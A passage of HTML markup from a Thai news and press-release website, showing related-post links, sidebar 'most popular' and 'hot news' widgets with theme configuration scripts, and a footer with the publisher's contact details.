                <div class="td-module-thumb"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" class="td-image-wrap" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/IMG_8389-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dream-maker-nob-productions/" rel="bookmark" title="&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า">&#8216;DREAM MAKER&#8217; และ &#8216;NOB PRODUCTIONS&#8217; จัดเต็มความบันเทิงจอเงิน! เปิดตัวภาพยนตร์ 5 เรื่อง &#8216;BEYOND THE SCREEN MOVIE LINE UP 2026&#8217; เตรียมเขย่าทุกอารมณ์ปีหน้า</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/the-route-movie/" rel="bookmark" class="td-image-wrap" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/671663_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/the-route-movie/" rel="bookmark" title="ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025">ภาพยนตร์ &#8220;THE ROUTE ทางชีวิต…พิชิตฝัน&#8221; จัดงานเปิดตัวยิ่งใหญ่ พร้อมส่งมอบแรงบันดาลใจสู่ผู้ชม ร่วมส่งใจเชียร์นักกีฬาไทยให้กึกก้องทั้งประเทศในซีเกมส์และอาเซียนพาราเกมส์ 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" class="td-image-wrap" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI"><img class="entry-thumb" src="[data-uri]" alt="" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_7604-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/moji-muse-reloved/" rel="bookmark" title="ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI">ชวนแฟน ๆ เตรียมตัวฟิน ทุกวันเสาร์ เวลา 22.30 น. เริ่มตอนแรก 29 พฤศจิกายนนี้ ทางช่องวัน 31 และ iQIYI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e054c794ec" data-td_block_id="td_uid_2_696e054c794ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e054c794ec" data-td_block_id="td_uid_2_696e054c794ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696e054c86576_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696e054c86576" ><script>var block_td_uid_5_696e054c86576 = new tdBlock();
block_td_uid_5_696e054c86576.id = "td_uid_5_696e054c86576";
block_td_uid_5_696e054c86576.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696e054c86576_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696e054c86576_rand","tdc_css_class_style":"td_uid_5_696e054c86576_rand_style"}';
block_td_uid_5_696e054c86576.td_column_number = "1";
block_td_uid_5_696e054c86576.block_type = "td_block_7";
block_td_uid_5_696e054c86576.post_count = "4";
block_td_uid_5_696e054c86576.found_posts = "5456";
block_td_uid_5_696e054c86576.header_color = "";
block_td_uid_5_696e054c86576.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e054c86576.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_5_696e054c86576);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696e054c86576 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9a%e0%b8%a1%e0%b8%88-%e0%b9%82%e0%b8%a1%e0%b9%82%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-rice-for-life/" rel="bookmark" class="td-image-wrap" title="บมจ.โมโน เน็กซ์ โครงการ RICE FOR LIFE ให้ข้าวต่อชีวิต "><img class="entry-thumb" src="[data-uri]" alt="" title="บมจ.โมโน เน็กซ์ โครงการ RICE FOR LIFE ให้ข้าวต่อชีวิต " data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/04/บันเทิง-ภาพมอบข้าว-RICE-FOR-LIFE-ให้ข้าวต่อชีวิต-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9a%e0%b8%a1%e0%b8%88-%e0%b9%82%e0%b8%a1%e0%b9%82%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-rice-for-life/" rel="bookmark" title="บมจ.โมโน เน็กซ์ โครงการ RICE FOR LIFE ให้ข้าวต่อชีวิต ">บมจ.โมโน เน็กซ์ โครงการ RICE FOR LIFE ให้ข้าวต่อชีวิต </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T09:52:10+00:00" >06 เมษายน 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/beef-master/" rel="bookmark" class="td-image-wrap" title="คอมพานี บี ผนึกกำลังภาคีเครือข่าย ลงนาม MOU “โครงการงัวแดง” สร้างอาชีพที่ยั่งยืนให้เกษตรกรไทย ลดการนำเข้าวัวนอกกว่า 2,800 ตัน/ปี พร้อมขับเคลื่อนเศรษฐกิจหมุนเวียนในประเทศ"><img class="entry-thumb" src="[data-uri]" alt="" title="คอมพานี บี ผนึกกำลังภาคีเครือข่าย ลงนาม MOU “โครงการงัวแดง” สร้างอาชีพที่ยั่งยืนให้เกษตรกรไทย ลดการนำเข้าวัวนอกกว่า 2,800 ตัน/ปี พร้อมขับเคลื่อนเศรษฐกิจหมุนเวียนในประเทศ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/DSC01763-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/beef-master/" rel="bookmark" title="คอมพานี บี ผนึกกำลังภาคีเครือข่าย ลงนาม MOU “โครงการงัวแดง” สร้างอาชีพที่ยั่งยืนให้เกษตรกรไทย ลดการนำเข้าวัวนอกกว่า 2,800 ตัน/ปี พร้อมขับเคลื่อนเศรษฐกิจหมุนเวียนในประเทศ">คอมพานี บี ผนึกกำลังภาคีเครือข่าย ลงนาม MOU “โครงการงัวแดง” สร้างอาชีพที่ยั่งยืนให้เกษตรกรไทย ลดการนำเข้าวัวนอกกว่า 2,800 ตัน/ปี พร้อมขับเคลื่อนเศรษฐกิจหมุนเวียนในประเทศ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T21:53:48+00:00" >26 พฤศจิกายน 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/sweat16-%e0%b9%81%e0%b8%88%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b9%80%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%94/" rel="bookmark" title="SWEAT16 แจมละครเวทีญี่ปุ่นสุดฮา Okinawa Shinkigeki Tour ครั้งที่ 6">SWEAT16 แจมละครเวทีญี่ปุ่นสุดฮา Okinawa Shinkigeki Tour ครั้งที่ 6</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T12:07:12+00:00" >29 มกราคม 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/buy-n-sell-application-online2025/" rel="bookmark" class="td-image-wrap" title="Buy N Sell Application รุกตลาดซื้อขายออนไลน์ สร้าง “ชุมชนแห่งความไว้ใจ”ปลอดภัย พร้อมตอบโจทย์ชีวิตประจำวัน"><img class="entry-thumb" src="[data-uri]" alt="" title="Buy N Sell Application รุกตลาดซื้อขายออนไลน์ สร้าง “ชุมชนแห่งความไว้ใจ”ปลอดภัย พร้อมตอบโจทย์ชีวิตประจำวัน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/04/S__25149506-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/buy-n-sell-application-online2025/" rel="bookmark" title="Buy N Sell Application รุกตลาดซื้อขายออนไลน์ สร้าง “ชุมชนแห่งความไว้ใจ”ปลอดภัย พร้อมตอบโจทย์ชีวิตประจำวัน">Buy N Sell Application รุกตลาดซื้อขายออนไลน์ สร้าง “ชุมชนแห่งความไว้ใจ”ปลอดภัย พร้อมตอบโจทย์ชีวิตประจำวัน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T07:00:43+00:00" >23 เมษายน 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696e054c86576" data-td_block_id="td_uid_5_696e054c86576">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696e054c9153c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696e054c9153c" ><script>var block_td_uid_6_696e054c9153c = new tdBlock();
block_td_uid_6_696e054c9153c.id = "td_uid_6_696e054c9153c";
block_td_uid_6_696e054c9153c.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696e054c9153c_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696e054c9153c_rand","tdc_css_class_style":"td_uid_6_696e054c9153c_rand_style"}';
block_td_uid_6_696e054c9153c.td_column_number = "1";
block_td_uid_6_696e054c9153c.block_type = "td_block_15";
block_td_uid_6_696e054c9153c.post_count = "4";
block_td_uid_6_696e054c9153c.found_posts = "5456";
block_td_uid_6_696e054c9153c.header_color = "";
block_td_uid_6_696e054c9153c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e054c9153c.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_6_696e054c9153c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696e054c9153c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87-wanlove-music-%e0%b9%81%e0%b8%a5%e0%b8%b0-marzy-project-%e0%b8%82%e0%b8%ad%e0%b8%87/" rel="bookmark" class="td-image-wrap" title="เปิดค่ายเพลง WANLOVE MUSIC และ MARZY PROJECT  ของนักธุรกิจสาย Creator ที่รับรองทำถึง ทำถูกต้อง!!"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดค่ายเพลง WANLOVE MUSIC และ MARZY PROJECT  ของนักธุรกิจสาย Creator ที่รับรองทำถึง ทำถูกต้อง!!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/03/IMG_7934-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87-wanlove-music-%e0%b9%81%e0%b8%a5%e0%b8%b0-marzy-project-%e0%b8%82%e0%b8%ad%e0%b8%87/" rel="bookmark" title="เปิดค่ายเพลง WANLOVE MUSIC และ MARZY PROJECT  ของนักธุรกิจสาย Creator ที่รับรองทำถึง ทำถูกต้อง!!">เปิดค่ายเพลง WANLOVE MUSIC และ MARZY PROJECT  ของนักธุรกิจสาย Creator ที่รับรองทำถึง ทำถูกต้อง!!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/idol-exchange%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1-%e0%b8%9a%e0%b8%b5-%e0%b9%80%e0%b8%84-%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="bookmark" class="td-image-wrap" title="Idol Exchange@เอ็ม บี เค เซ็นเตอร์"><img class="entry-thumb" src="[data-uri]" alt="" title="Idol Exchange@เอ็ม บี เค เซ็นเตอร์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/07/3E4518F3-E3CB-4C86-9A91-06DE3C14379B-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/idol-exchange%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1-%e0%b8%9a%e0%b8%b5-%e0%b9%80%e0%b8%84-%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="bookmark" title="Idol Exchange@เอ็ม บี เค เซ็นเตอร์">Idol Exchange@เอ็ม บี เค เซ็นเตอร์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="“ซีพีแรม” เตรียมเปิดแลนด์มาร์คปทุมธานี ส่งเสริมการท่องเที่ยววิถีชุมชน และกระตุ้นเศรษฐกิจฐานราก ประเดิมจัดงาน “ทานตะวันสะพรั่งทั่วระแหง” ต่อเนื่องเป็นครั้งที่ 2"><img class="entry-thumb" src="[data-uri]" alt="" title="“ซีพีแรม” เตรียมเปิดแลนด์มาร์คปทุมธานี ส่งเสริมการท่องเที่ยววิถีชุมชน และกระตุ้นเศรษฐกิจฐานราก ประเดิมจัดงาน “ทานตะวันสะพรั่งทั่วระแหง” ต่อเนื่องเป็นครั้งที่ 2" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/11/ผู้ว่าปทุมธานีเยี่ยมชมซีพีแรม_๒๐๑๑๑๓_5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%8b%e0%b8%b5%e0%b8%9e%e0%b8%b5%e0%b9%81%e0%b8%a3%e0%b8%a1-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%a5/" rel="bookmark" title="“ซีพีแรม” เตรียมเปิดแลนด์มาร์คปทุมธานี ส่งเสริมการท่องเที่ยววิถีชุมชน และกระตุ้นเศรษฐกิจฐานราก ประเดิมจัดงาน “ทานตะวันสะพรั่งทั่วระแหง” ต่อเนื่องเป็นครั้งที่ 2">“ซีพีแรม” เตรียมเปิดแลนด์มาร์คปทุมธานี ส่งเสริมการท่องเที่ยววิถีชุมชน และกระตุ้นเศรษฐกิจฐานราก ประเดิมจัดงาน “ทานตะวันสะพรั่งทั่วระแหง” ต่อเนื่องเป็นครั้งที่ 2</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/touchless-experience/" rel="bookmark" class="td-image-wrap" title="เซ็นทรัลพัฒนา ตอกย้ำการเป็น ผู้นำ สะอาด มั่นใจ นำร่อง Touchless Innovation Experience ต้นแบบบริการใหม่ ‘ลิฟต์ไร้สัมผัส’ ณ เซ็นทรัล เฟสติวัล อีสต์วิลล์"><img class="entry-thumb" src="[data-uri]" alt="" title="เซ็นทรัลพัฒนา ตอกย้ำการเป็น ผู้นำ สะอาด มั่นใจ นำร่อง Touchless Innovation Experience ต้นแบบบริการใหม่ ‘ลิฟต์ไร้สัมผัส’ ณ เซ็นทรัล เฟสติวัล อีสต์วิลล์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/1589262404671-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/touchless-experience/" rel="bookmark" title="เซ็นทรัลพัฒนา ตอกย้ำการเป็น ผู้นำ สะอาด มั่นใจ นำร่อง Touchless Innovation Experience ต้นแบบบริการใหม่ ‘ลิฟต์ไร้สัมผัส’ ณ เซ็นทรัล เฟสติวัล อีสต์วิลล์">เซ็นทรัลพัฒนา ตอกย้ำการเป็น ผู้นำ สะอาด มั่นใจ นำร่อง Touchless Innovation Experience ต้นแบบบริการใหม่ ‘ลิฟต์ไร้สัมผัส’...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e054c9153c" data-td_block_id="td_uid_6_696e054c9153c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e054c9153c" data-td_block_id="td_uid_6_696e054c9153c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

